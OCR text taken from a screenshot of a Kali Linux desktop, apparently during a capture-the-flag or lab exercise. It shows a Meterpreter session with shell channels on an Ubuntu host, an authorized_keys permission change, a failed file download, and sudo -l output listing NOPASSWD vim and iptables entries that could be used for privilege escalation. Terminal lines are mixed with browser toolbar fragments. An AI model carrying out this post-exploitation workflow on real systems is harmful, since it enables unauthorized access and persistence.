 Kali-Linux-2018.4-vm-amd64
Applications Places Terminal Fri 15:53 1
kali:0.2.0 ruby kali
File Edit View Search Terminal Tabs Help
kali:0.2.0 ruby kali waldo@ubuntu: ~ root@ubuntu: ~
chmod 600 .ssh/authorized_keys
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB CVE security vulnerabil... Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Ban is on for 1
You are SOOOOOOOOOOO predictable :D. Won't get the machine like this, I can see your every move! And your IP :D
^Z
Background channel 8? [y/N]  y
meterpreter > download /var/www/html/privesc-check.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > channel -l
Inspector Console Debugger Style Editor Performance Memory Network Storage
Id  Class  Type
--  -----  ----
Search HTML Rules Computed Layout Animations Fonts
<html>
1   3      stdapi_process
Filter Styles
<head></head>
2   3      stdapi_process
<body>
element {
7   3      stdapi_process
}
Ban is on for 1
8   3      stdapi_process
<h2></h2>
meterpreter > channel -i 8
Interacting with channel 8...
sudo -l
sudo: no tty present and no askpass program specified
whoami
waldo
^Z
Background channel 8? [y/N]  y
meterpreter > channel -i 2
Interacting with channel 2...
whoami
www-data
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
0 1  ruby  2:ruby* 3  bash  4  python3  5  [tmux]  6- ssh 2019-05-03 15:53